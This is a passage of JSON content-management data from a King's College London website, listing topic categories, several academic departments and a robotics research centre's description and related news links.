Culture","entryDescription":null,"entryThumbnail":null,"sys":{"id":"5ebf5622-b7ff-4e83-af45-848d88d9240d","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}},{"entryTitle":"Society","entryDescription":null,"entryThumbnail":null,"sys":{"id":"3376166e-dba4-4824-9278-b4b710cddf81","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}},{"entryTitle":"International","entryDescription":null,"entryThumbnail":null,"sys":{"id":"daf07a30-df82-4a81-844c-72b1925f8704","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"shortName":"culture","entryTitle":"Culture","status":null},{"summary":null,"entryThumbnail":null,"gtm":null,"thumbnail":null,"entryDescription":null,"description":null,"heroImage":null,"teaching":true,"pageURLPGT":null,"title":"Digital","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"topics","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1075632","created":"2019-11-06T15:16:08.7258195Z","versionNo":"1.0","modified":"2019-11-06T15:16:10.0070837Z","modifiedBy":"k1075632","published":"2019-11-06T15:16:10.5897884Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"56772fb8-e273-4f37-8699-6896c61a63c1","projectId":"website","slug":"digital","properties":{}},"pageURL":null,"categories":[{"entryTitle":"Technology & Science","entryDescription":null,"entryThumbnail":null,"sys":{"id":"60c84afe-f51e-4e80-af7d-188d9eff995c","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}},{"entryTitle":"Arts & Culture","entryDescription":null,"entryThumbnail":null,"sys":{"id":"5ebf5622-b7ff-4e83-af45-848d88d9240d","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"shortName":"digital","entryTitle":"Digital","status":null},{"summary":null,"entryThumbnail":null,"gtm":null,"thumbnail":null,"entryDescription":null,"description":null,"heroImage":{"transformations":null,"caption":"","asset":{"entryTitle":"engineering","entryDescription":null,"sys":{"id":"3f44061b-7942-46a4-a48c-440dd146709d","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002FSubject-Areas\u002Fengineering.x0fd52d1b.jpg"}}},"teaching":true,"pageURLPGT":null,"title":"Engineering","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"topics","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-05-18T14:26:11.2684639Z","versionNo":"3.0","modified":"2019-11-06T14:48:04.7357139Z","modifiedBy":"k1075632","published":"2019-11-06T14:48:05.7134702Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"014d78ac-446a-42e6-b748-12ff8a713757","projectId":"website","slug":"engineering-1","properties":{}},"pageURL":null,"categories":[{"entryTitle":"Technology & Science","entryDescription":null,"entryThumbnail":null,"sys":{"id":"60c84afe-f51e-4e80-af7d-188d9eff995c","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"shortName":"engineering","entryTitle":"Engineering","status":null},{"summary":null,"entryThumbnail":null,"gtm":null,"thumbnail":null,"entryDescription":null,"description":null,"heroImage":{"transformations":null,"caption":"","asset":{"entryTitle":"Exhibition","entryDescription":null,"sys":{"id":"499f6dae-6682-4930-9bb6-bbf6681c23fe","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002FSubject-Areas\u002Fexhibition.xb13fa8fe.jpg"}}},"teaching":false,"pageURLPGT":null,"title":"Exhibition","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"topics","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-02-13T16:20:43.6492803Z","versionNo":"5.0","modified":"2019-11-06T14:53:27.8525675Z","modifiedBy":"k1075632","published":"2019-11-06T14:53:28.665074Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"8bb7809f-aa1c-42bf-813f-442a84f4d944","projectId":"website","slug":"exhibition-1","properties":{}},"pageURL":null,"categories":[{"entryTitle":"Arts & Culture","entryDescription":null,"entryThumbnail":null,"sys":{"id":"5ebf5622-b7ff-4e83-af45-848d88d9240d","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"shortName":"exhibition","entryTitle":"Exhibition","status":"Not for study or research"}],"orgUnit":[{"entryThumbnail":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"Culture-Lounge-780x440","entryDescription":null,"sys":{"id":"7e8e3059-a4fb-4adb-8dcb-865656366e4c","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fculture\u002Fnews-events-general\u002FCulture-Lounge-780x440.x5f857b45.jpg"}}},"regions":[],"twitterURL":"CulturalKings","researchAreas":[{"entryTitle":"Arts & Culture","entryDescription":null,"entryThumbnail":null,"sys":{"id":"5ebf5622-b7ff-4e83-af45-848d88d9240d","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"description":null,"type":"Professional Services Department","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-12-09T13:33:57.2219959Z","versionNo":"7.0","modified":"2021-09-20T14:17:58.2816265Z","modifiedBy":"k1075632","published":"2021-09-20T14:18:16.7462687Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"be2077ea-c269-4214-950d-7d03ff60e187","projectId":"website","slug":"cultural-community-at-kings","properties":{}},"metaDescription":null,"facebookURL":null,"navigation":[],"systemName":"cultural","multitiered":false,"parentUnits":[],"youTube":"c\u002FCultureatKingsCollegeLondon","subjectAreas":[],"thumbnailImage":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"Culture-Lounge-780x440","entryDescription":null,"sys":{"id":"7e8e3059-a4fb-4adb-8dcb-865656366e4c","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fculture\u002Fnews-events-general\u002FCulture-Lounge-780x440.x5f857b45.jpg"}}},"externalURL":null,"gtm":null,"linkedInURL":null,"orgUnits":[],"entryDescription":null,"transition":false,"the":false,"colour":{"entryTitle":"Orange","entryDescription":null,"entryThumbnail":null,"sys":{"id":"3c7a1b17-eb3e-422f-89a4-2e2a9b18fddd","language":"en-GB","contentTypeId":"colours","dataFormat":"entry","uri":null}},"facultyTaxonomy":null,"departmentTaxonomy":null,"name":"King’s Culture","instagramURL":"CulturalKings","locations":[{"entryTitle":"Somerset House East Wing","entryDescription":"Somerset House East Wing - King's College London","entryThumbnail":null,"sys":{"id":"0aa7ddd5-0754-4b10-b4ab-bb44f6ebec1c","language":"en-GB","contentTypeId":"location","dataFormat":"entry","uri":"\u002Fvisit\u002Fsomerset-house-east-wing"}}],"inititals":null,"linkedResearchGroup":[],"shortName":"King’s Culture","entryTitle":"King’s Culture","parents":null},{"entryThumbnail":{"altText":"","transformations":"w=1501&h=440&crop=780,440,350,0","caption":"","asset":{"entryTitle":"AH digital hums hero","entryDescription":null,"sys":{"id":"54198a22-fb0a-4fe9-afa8-8c37b8b54646","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002F0Prospectus\u002Fsubject-areas\u002Farts-culture-and-media\u002FAH-digital-hums-hero.x37f68392.png?w=1501&h=440&crop=780,440,350,0"}}},"regions":[],"twitterURL":"kingsdh","researchAreas":[{"entryTitle":"Arts & Culture","entryDescription":null,"entryThumbnail":null,"sys":{"id":"5ebf5622-b7ff-4e83-af45-848d88d9240d","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}},{"entryTitle":"Society","entryDescription":null,"entryThumbnail":null,"sys":{"id":"3376166e-dba4-4824-9278-b4b710cddf81","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}},{"entryTitle":"Student","entryDescription":null,"entryThumbnail":null,"sys":{"id":"6a9313bc-7680-458a-8b35-f1e81195868c","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"description":"\u003Cp\u003EA global leader in&nbsp;researching&nbsp;digital culture and society, explore how digital culture is changing the way we understand the past, experience the present and anticipate the future.\u003C\u002Fp\u003E","type":"Academic Department","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-02-06T09:44:36.2973741Z","versionNo":"8.0","modified":"2020-04-17T11:24:24.6571111Z","modifiedBy":"k1075632","published":"2020-04-17T11:24:34.0305843Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"42a34c0f-08e6-4b6e-bf53-a6d37e4ecd34","projectId":"website","slug":"department-of-digital-humanities-1","properties":{}},"metaDescription":null,"facebookURL":"kcl.ddh","navigation":[],"systemName":"ddh","multitiered":false,"parentUnits":[],"youTube":null,"subjectAreas":[{"entryTitle":"Arts, culture and media","entryDescription":"TO BE RE-CATEGORISED: NO-LONGER USE","entryThumbnail":null,"sys":{"id":"40f7d1e6-6f2a-46a5-8cdd-658085f38f90","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}}],"thumbnailImage":{"altText":"","transformations":"w=1501&h=440&crop=780,440,350,0","caption":"","asset":{"entryTitle":"AH digital hums hero","entryDescription":null,"sys":{"id":"54198a22-fb0a-4fe9-afa8-8c37b8b54646","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002F0Prospectus\u002Fsubject-areas\u002Farts-culture-and-media\u002FAH-digital-hums-hero.x37f68392.png?w=1501&h=440&crop=780,440,350,0"}}},"externalURL":null,"gtm":null,"linkedInURL":null,"orgUnits":[],"entryDescription":null,"transition":false,"the":true,"colour":{"entryTitle":"Pea green","entryDescription":null,"entryThumbnail":null,"sys":{"id":"ca086175-bcfe-432b-a007-1f870782f42b","language":"en-GB","contentTypeId":"colours","dataFormat":"entry","uri":null}},"facultyTaxonomy":null,"departmentTaxonomy":{"path":"Root\u002FStructuredContent\u002FCourseData\u002FDepartment\u002FDepartment of Digital Humanities","key":"0\u002F1\u002F2450\u002F2452\u002F2500","hasChildren":false,"name":"Department of Digital Humanities","children":[]},"name":"Department of Digital Humanities","instagramURL":null,"locations":[],"inititals":"DDH","linkedResearchGroup":[],"shortName":"Digital Humanities","entryTitle":"Department of Digital Humanities","parents":{"entryTitle":"Faculty of Arts & Humanities","entryDescription":"The Faculty of Arts & Humanities, established in 1989 in its present form, is one of the most prestigious faculties of its kind.","entryThumbnail":{"altText":"","caption":"","transformations":"crop=780,440,0,5","asset":{"entryTitle":"students-kings-building-kl-jwa0925-main","entryDescription":null,"sys":{"id":"04986bee-9e1e-48dd-bc81-13d6ae9caefc","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002F0Prospectus\u002Fclearing\u002Fnew-images\u002Fmain\u002Fstudents-kings-building-kl-jwa0925-main.x95379499.jpg?crop=780,440,0,5"}}},"sys":{"id":"de6d85de-790b-4249-8221-286ef414416d","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}}},{"entryThumbnail":{"altText":"","transformations":"w=780&h=520&crop=780,440,0,43","caption":"","asset":{"entryTitle":"electrical engineering1","entryDescription":null,"sys":{"id":"3bf52b23-2cb4-4932-bdfa-b7199d921f84","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNMS\u002FEngineering\u002Felectrical-engineering1.x0dffccaa.jpg?w=780&h=520&crop=780,440,0,43"}}},"regions":[],"twitterURL":"kcl_engineering","researchAreas":[{"entryTitle":"Technology & Science","entryDescription":null,"entryThumbnail":null,"sys":{"id":"60c84afe-f51e-4e80-af7d-188d9eff995c","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"description":"\u003Cp\u003EEngineering at King&rsquo;s is growing. Our vision is to create a vibrant environment that looks to develop discovery, innovation and leadership in engineering education and research.\u003C\u002Fp\u003E","type":"Academic Department","sys":{"owner":"k0960388","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k0960388","created":"2019-04-18T09:25:16.2875664Z","versionNo":"8.0","modified":"2023-08-11T08:49:40.7996277Z","modifiedBy":"k0960388","published":"2023-08-11T08:56:19.9863184Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"c829256f-7971-4d9c-914b-02c0e77efe56","projectId":"website","slug":"department-of-engineering","properties":{}},"metaDescription":null,"facebookURL":"KingsNMES","navigation":[],"systemName":"engineering","multitiered":false,"parentUnits":[],"youTube":"@KingsNMES","subjectAreas":[{"entryTitle":"Engineering","entryDescription":null,"entryThumbnail":null,"sys":{"id":"014d78ac-446a-42e6-b748-12ff8a713757","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}}],"thumbnailImage":{"altText":"","transformations":"w=780&h=520&crop=780,440,0,43","caption":"","asset":{"entryTitle":"electrical engineering1","entryDescription":null,"sys":{"id":"3bf52b23-2cb4-4932-bdfa-b7199d921f84","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNMS\u002FEngineering\u002Felectrical-engineering1.x0dffccaa.jpg?w=780&h=520&crop=780,440,0,43"}}},"externalURL":"\u002Fnms\u002Fdepts\u002Fengineering","gtm":null,"linkedInURL":"showcase\u002Fnatural-mathematical-engineering-sciences\u002F?viewAsMember=true","orgUnits":[],"entryDescription":null,"transition":false,"the":true,"colour":{"entryTitle":"Slate grey","entryDescription":null,"entryThumbnail":null,"sys":{"id":"97a0a73b-993e-4d21-9b32-9ab4c6946ea5","language":"en-GB","contentTypeId":"colours","dataFormat":"entry","uri":null}},"facultyTaxonomy":null,"departmentTaxonomy":null,"name":"Department of Engineering","instagramURL":"kingsnmes","locations":[],"inititals":null,"linkedResearchGroup":[],"shortName":"Engineering","entryTitle":"Department of Engineering","parents":{"entryTitle":"Faculty of Natural, Mathematical & Engineering Sciences","entryDescription":null,"entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=470&crop=780,440,0,30","asset":{"entryTitle":"chemistry molecules - purple","entryDescription":null,"sys":{"id":"69d879d4-4220-4f2f-b9b8-01642b47fe69","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNMS\u002FPuff-Ready\u002Fchemistry-molecules-purple.x159a51d7.jpg?w=780&h=470&crop=780,440,0,30"}}},"sys":{"id":"25fe09c1-536a-496d-a117-0b718f3072d5","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}}},{"entryThumbnail":{"altText":"","transformations":"w=819&h=440&crop=780,440,20,0","caption":"","asset":{"entryTitle":"FEATURE Network","entryDescription":null,"sys":{"id":"85ede933-77df-4be6-8774-f47286420179","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Ffeature-images-800x430\u002Ffeature-network.xf26297b4.jpg?w=819&h=440&crop=780,440,20,0"}}},"regions":[],"twitterURL":"kclinformatics","researchAreas":[{"entryTitle":"Technology & Science","entryDescription":null,"entryThumbnail":null,"sys":{"id":"60c84afe-f51e-4e80-af7d-188d9eff995c","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"description":"\u003Cp\u003EThis dynamic research-led department combines computer science and electronic engineering, tackling challenges in finance, health, security and urban living.&nbsp;\u003C\u002Fp\u003E","type":"Academic Department","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-02-05T10:27:03.8890503Z","versionNo":"9.0","modified":"2023-08-11T08:50:13.0723289Z","modifiedBy":"k0960388","published":"2023-08-11T08:56:13.3903628Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"8e2180f6-affe-461e-a481-6a99209559a6","projectId":"website","slug":"department-of-informatics-1","properties":{}},"metaDescription":null,"facebookURL":"KingsNMES","navigation":[],"systemName":"informatics","multitiered":false,"parentUnits":[],"youTube":"@KingsNMES","subjectAreas":[{"entryTitle":"Computer science","entryDescription":"Computer science","entryThumbnail":{"altText":"","caption":"","transformations":null,"asset":{"entryTitle":"GenAI and science_edited","entryDescription":null,"sys":{"id":"b7318c6f-7ab9-4db5-93c3-8af9c73188f9","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fbmeis\u002Fgenai-and-science-edited.x5ac96595.png"}}},"sys":{"id":"a85ef05b-e510-4f79-9fd3-b2f5ad4bbb79","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}}],"thumbnailImage":{"altText":"","transformations":"w=819&h=440&crop=780,440,20,0","caption":"","asset":{"entryTitle":"FEATURE Network","entryDescription":null,"sys":{"id":"85ede933-77df-4be6-8774-f47286420179","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Ffeature-images-800x430\u002Ffeature-network.xf26297b4.jpg?w=819&h=440&crop=780,440,20,0"}}},"externalURL":null,"gtm":null,"linkedInURL":"showcase\u002Fnatural-mathematical-engineering-sciences\u002F?viewAsMember=true","orgUnits":[],"entryDescription":null,"transition":true,"the":true,"colour":{"entryTitle":"Slate grey","entryDescription":null,"entryThumbnail":null,"sys":{"id":"97a0a73b-993e-4d21-9b32-9ab4c6946ea5","language":"en-GB","contentTypeId":"colours","dataFormat":"entry","uri":null}},"facultyTaxonomy":null,"departmentTaxonomy":{"path":"Root\u002FStructuredContent\u002FCourseData\u002FDepartment\u002FDepartment of Informatics","key":"0\u002F1\u002F2450\u002F2452\u002F2493","hasChildren":false,"name":"Department of Informatics","children":[]},"name":"Department of Informatics","instagramURL":"kingsnmes","locations":[],"inititals":null,"linkedResearchGroup":[{"entryTitle":"Machine Learning","entryDescription":null,"entryThumbnail":null,"sys":{"id":"e0277ece-73e0-41cd-8f33-9f7c1189632e","language":"en-GB","contentTypeId":"researchProfile","dataFormat":"entry","uri":"\u002Fresearch\u002Fml"}}],"shortName":"Informatics","entryTitle":"Department of Informatics","parents":{"entryTitle":"Faculty of Natural, Mathematical & Engineering Sciences","entryDescription":null,"entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=470&crop=780,440,0,30","asset":{"entryTitle":"chemistry molecules - purple","entryDescription":null,"sys":{"id":"69d879d4-4220-4f2f-b9b8-01642b47fe69","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNMS\u002FPuff-Ready\u002Fchemistry-molecules-purple.x159a51d7.jpg?w=780&h=470&crop=780,440,0,30"}}},"sys":{"id":"25fe09c1-536a-496d-a117-0b718f3072d5","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}}},{"entryThumbnail":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"Philosophy Mobile Hero","entryDescription":null,"sys":{"id":"74851580-301b-40e5-831d-31d3ea140f59","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002F0Prospectus\u002Fprospectus-header-images\u002Farts-and-humanities\u002Fphilosophy-mobile-hero.x071afffa.jpg?crop=780,440,0,5"}}},"regions":[],"twitterURL":"kingsphilosophy","researchAreas":[{"entryTitle":"Arts & Culture","entryDescription":null,"entryThumbnail":null,"sys":{"id":"5ebf5622-b7ff-4e83-af45-848d88d9240d","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"description":"\u003Cp\u003ERanked among the top philosophy departments in the country for research and teaching, study at one of the largest and most distinguished philosophy departments in the UK.\u003C\u002Fp\u003E","type":"Academic Department","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-02-06T10:44:26.3604465Z","versionNo":"8.0","modified":"2020-04-17T12:19:40.4693507Z","modifiedBy":"k1075632","published":"2020-04-17T12:19:46.0355703Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"7470e5af-1b97-4cec-827c-64561a607ee9","projectId":"website","slug":"department-of-philosophy-1","properties":{}},"metaDescription":null,"facebookURL":"kingsphilosophy","navigation":[],"systemName":"philosophy","multitiered":false,"parentUnits":[],"youTube":null,"subjectAreas":[],"thumbnailImage":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"Philosophy Mobile Hero","entryDescription":null,"sys":{"id":"74851580-301b-40e5-831d-31d3ea140f59","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002F0Prospectus\u002Fprospectus-header-images\u002Farts-and-humanities\u002Fphilosophy-mobile-hero.x071afffa.jpg?crop=780,440,0,5"}}},"externalURL":null,"gtm":null,"linkedInURL":null,"orgUnits":[],"entryDescription":null,"transition":false,"the":true,"colour":{"entryTitle":"Pea green","entryDescription":null,"entryThumbnail":null,"sys":{"id":"ca086175-bcfe-432b-a007-1f870782f42b","language":"en-GB","contentTypeId":"colours","dataFormat":"entry","uri":null}},"facultyTaxonomy":null,"departmentTaxonomy":{"path":"Root\u002FStructuredContent\u002FCourseData\u002FDepartment\u002FDepartment of Philosophy","key":"0\u002F1\u002F2450\u002F2452\u002F2507","hasChildren":false,"name":"Department of Philosophy","children":[]},"name":"Department of Philosophy","instagramURL":null,"locations":[],"inititals":null,"linkedResearchGroup":[],"shortName":"Philosophy","entryTitle":"Department of Philosophy","parents":{"entryTitle":"Faculty of Arts & Humanities","entryDescription":"The Faculty of Arts & Humanities, established in 1989 in its present form, is one of the most prestigious faculties of its kind.","entryThumbnail":{"altText":"","caption":"","transformations":"crop=780,440,0,5","asset":{"entryTitle":"students-kings-building-kl-jwa0925-main","entryDescription":null,"sys":{"id":"04986bee-9e1e-48dd-bc81-13d6ae9caefc","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002F0Prospectus\u002Fclearing\u002Fnew-images\u002Fmain\u002Fstudents-kings-building-kl-jwa0925-main.x95379499.jpg?crop=780,440,0,5"}}},"sys":{"id":"de6d85de-790b-4249-8221-286ef414416d","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}}},{"twitterurL":null,"entryThumbnail":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"Centre for Robotics Research-thumb","entryDescription":null,"sys":{"id":"82dec706-11aa-4631-a181-a6b7146c0e98","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fengineering\u002Fthumbnails\u002Fcentre-for-robotics-research-thumb.x7c60d0f4.png"}}},"regions":[],"groupLeads":[],"entryTags":[],"about":[{"type":"markup","value":"\u003Ch3\u003EEstablished in 2007 within the Department of Engineering, The Centre for Robotics Research (CORE) is a leading hub for multidisciplinary robotics innovation.\u003C\u002Fh3\u003E\n\u003Cp\u003EIntegrating expertise from mechanical engineering, electronics, computer science, AI, and systems design, CORE addresses real-world challenges through cross-sector collaboration.\u003C\u002Fp\u003E\n\u003Cp\u003EWith partnerships across manufacturing, healthcare, automotive, food, and space industries, the centre fosters global impact through a network of 100+ academic and industrial collaborators. It features over 350m&sup2; of dedicated robotics lab space as part of a &pound;40 million engineering investment.\u003C\u002Fp\u003E\n\u003Cp\u003ECORE has contributed to over &pound;30 million in R&amp;D projects funded by major bodies including UKRI, EU, RAEng, RS, UKSA, and ESA.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Ch2\u003EPriorities\u003C\u002Fh2\u003E\n\u003Ch3\u003EEnabling sustainable solutions\u003C\u002Fh3\u003E\n\u003Cp\u003EOur research advances the robotics and autonomous systems that contribute to sustainable practices across industries, from manufacturing and space to healthcare.\u003C\u002Fp\u003E\n\u003Ch3\u003EInnovating ethical robotics\u003C\u002Fh3\u003E\n\u003Cp\u003EWe commit to ethical considerations, researching robotics with a focus on responsibility, transparency and inclusivity.\u003C\u002Fp\u003E\n\u003Ch3\u003EInterdisciplinary excellence\u003C\u002Fh3\u003E\n\u003Cp\u003EWe aim to lead in interdisciplinary research, fostering collaborations that transcend traditional boundaries and amplify the impact of robotic advancements.\u003C\u002Fp\u003E\n\u003Ch3\u003EEmpowering future innovators\u003C\u002Fh3\u003E\n\u003Cp\u003EThrough cutting-edge educational programs (such as CORE-led MSc and PhD in Robotics), we aspire to empower the next generation of robotics leaders, equipping them with the skills and mindset needed to tackle future challenges.\u003C\u002Fp\u003E\n\u003Ch3\u003EGlobal thought leadership\u003C\u002Fh3\u003E\n\u003Cp\u003EWe envision our research and educational initiatives contributing to global thought leadership in robotics, influencing the discourse and shaping the trajectory of this dynamic field.\u003C\u002Fp\u003E"}],"customLogo":null,"description":"The group develops solutions to critical challenges faced in society where robot-centric approaches can improve outcomes.","partnersText":null,"relatedNews":[{"entryTitle":"Reader in Informatics Dr Hak-Keung Lam named in Highly Cited Researchers List","entryDescription":"Dr Hak-Keung Lam, Reader in the Department of Informatics, has been named in the 2018 Clarivate Analytics Highly Cited Researchers List. The annual list identifies researchers with multiple papers ranking in the top 1% by citations for their field and year.","entryThumbnail":null,"sys":{"id":"7ec22920-311d-4096-b140-e5a0714552f2","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Freader-in-informatics-dr-hak-keung-lam-named-in-highly-cited-researchers-list-1"}},{"entryTitle":"King's Engineer Dr Hak-Keung Lam named Fellow of the Institute of Electrical and Electronics Engineers","entryDescription":"Dr Hak-Keung Lam, Reader in the Department of Engineering, has been named a Fellow of the Institute of Electrical and Electronics Engineers (IEEE) in recognition for contributions to the analysis and design of fuzzy model-based control systems – an advanced intelligent control approach based on the mathematical principles of nonlinear control theory and fuzzy logic.","entryThumbnail":null,"sys":{"id":"04f6fb7d-b4df-4605-a284-06ba2a70d9f7","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-engineer-dr-hak-keung-lam-named-fellow-of-the-institute-of-electrical-and-electronics-engineers"}},{"entryTitle":"King's Professor receives international award","entryDescription":"Professor Jian Dai awarded the 2020 Machine Design Award by ASME","entryThumbnail":null,"sys":{"id":"8747ad61-c472-4b34-ae68-e00fb7a2998d","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-professor-receives-international-award"}},{"entryTitle":"King's academics elected to Fellowship of the Royal Academy of Engineering","entryDescription":"Professors Ourselin and Dai elected Fellows of the Royal Academy of Engineering","entryThumbnail":null,"sys":{"id":"049715c9-8912-4d0d-b6cd-5eb88cb5d5e3","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-academics-elected-to-fellowship-of-the-royal-academy-of-engineering"}},{"entryTitle":"From 2D to 3D - how to inflate shapes via machine learning","entryDescription":"Inverse design the material distribution in a membrane to obtain a target shape upon inflation","entryThumbnail":null,"sys":{"id":"22a51b41-d4a1-4403-ae61-e6964875f067","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Ffrom-2d-to-3d-how-to-inflate-shapes"}},{"entryTitle":"Future research leaders from King's receive prestigious UKRI fellowships","entryDescription":"Three academics from King’s have been recognised as some of the UK's most promising researchers in science, having each been named a recipient of the coveted Future Leaders Fellowship, awarded by UK Research and Innovation (UKRI).","entryThumbnail":null,"sys":{"id":"7503a467-26a5-4da3-a640-7cf2a43d4328","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fukri-future-leader-fellowships-2023"}},{"entryTitle":"New season at Science Gallery London explores the ethics of AI","entryDescription":"King’s flagship public gallery Science Gallery London announces ‘AI: Who’s Looking After Me?’, a new major exhibition and public events programme exploring artificial intelligence and its impact on our lives.","entryThumbnail":null,"sys":{"id":"3de5c6cc-fbae-46b1-a984-8e13ce0ad4da","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fai-whos-looking-after-me-science-gallery-london"}},{"entryTitle":"'Engage everyone in the conversation' Science Gallery London's new AI season","entryDescription":"The exhibition ‘AI: Who’s Looking After Me?’ opened to the public with a launch event celebrating creative collaborations that bring a breadth of perspectives together, including artists, researchers and young people ","entryThumbnail":null,"sys":{"id":"3b45ab1a-1d7d-4862-a73e-32e416c29138","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fscience-gallery-londons-new-ai-season"}},{"entryTitle":"Launch event marks 